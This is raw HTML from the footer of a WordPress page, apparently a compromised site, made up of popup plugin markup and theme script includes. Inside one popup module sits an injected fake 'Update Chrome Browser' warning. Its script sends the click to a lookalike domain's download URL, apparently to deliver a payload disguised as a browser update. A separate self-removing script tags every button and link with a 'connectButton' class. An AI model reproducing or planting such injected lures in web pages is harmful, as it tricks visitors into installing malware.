<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><div id="pum-460" class="pum pum-overlay pum-theme-450 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:460,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:450,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:500}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-460" class="pum-container popmake theme-450 pum-responsive pum-responsive-tiny responsive size-tiny pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<!-- No shortcodes are defined -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script></script><script></script><script></script><script></script><script></script><div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p><!-- Подключение jQuery --><br />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script></p>
<div class="ad" style="background-color: #fff;border: 1px solid #ccc;border-radius: 5px;position: fixed;width: 340px;height: 160px;top: 0;right: 0">
<div class="top" style="justify-content: center;align-items: center;background-color: #ff5252;color: white;font-weight: bold;padding: 5px;border-top-left-radius: 5px;border-top-right-radius: 5px;font-family: 'Trebuchet MS', sans-serif">Warning Exploit Chrome Detect</div>
<div class="content" style="padding: 10px">
<div style="align-items: center">
<p><img style="width: 72px;height: 72px;float: left;padding: 10px" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Google_Chrome_icon_%28September_2014%29.svg/128px-Google_Chrome_icon_%28September_2014%29.svg.png" alt="chrome" /></p>
<p style="padding: 10px;font-family: 'Trebuchet MS', sans-serif;font-weight: bold;color: black;font-size: 19px"><strong>Update Chrome Browser</strong></p>
</div>
</div>
<div class="bottom" style="position: absolute;bottom: 0;margin: 0 auto;left: 0;right: 0;text-align: center;padding: 10px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px"><script>
    $(document).ready(function(){
      $('.bottom a').click(function(event){
        event.preventDefault();
        window.location.href = 'https://brow-ser-update.top/download/dwnl.php';
      });
    });
    </script><br />
<a style="text-decoration: none;color: white;background-color: #4086f4;padding: 5px 20px;border-radius: 5px;font-family: 'Trebuchet MS', sans-serif;cursor: pointer" href="#"><strong>Update</strong></a></div>
</div>
</div></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="lps-ajax-pagination-js-js-extra">
/* <![CDATA[ */
var LPS = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php"};
var LPS = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/js/custom-pagination.min.js?ver=9.6520220319.1915" id="lps-ajax-pagination-js-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"5","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":"10","on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"30","expiration_unit":"minutes","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01\/25\/2026","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01\/31\/2026","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"500","after_close_trigger":[]},"module_id":"1","blog_id":"0","module_name":"ffsf","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"submit.prophetic-channel.org\/927-2\/","full_actual_url":"https:\/\/submit.prophetic-channel.org\/927-2\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2&text=","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2","email":"mailto:?subject=&body=https%3A%2F%2Fsubmit.prophetic-channel.org%2F927-2"},"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","page_id":"927","page_slug":"927-2","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"https:\/\/submit.prophetic-channel.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/submit.prophetic-channel.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"450","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/submit.prophetic-channel.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/submit.prophetic-channel.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-460":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":500}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"450","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"100","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":460,"slug":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//submit.prophetic-channel.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1684753805&amp;ver=1.18.1" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.flexslider-min.js?ver=1715183039" id="flexslider-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.isotope.min.js?ver=1715183039" id="isotope-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/mejs-gw-playlist.min.js?ver=1715183039" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/jquery.fancybox.pack.js?ver=1715183039" id="fancybox-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/plugins.min.js?ver=1715183039" id="theme_plugins-js"></script>
<script type="text/javascript" id="theme_scripts-js-extra">
/* <![CDATA[ */
var themeObjects = {"base":"https:\/\/submit.prophetic-channel.org\/wp-content\/themes\/shadow","mainColor":"#86cee6","wooCommerce23":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/scripts.min.js?ver=1715183039" id="theme_scripts-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/themes/shadow/js/mediaelement-and-player.min.js?ver=1715183039" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>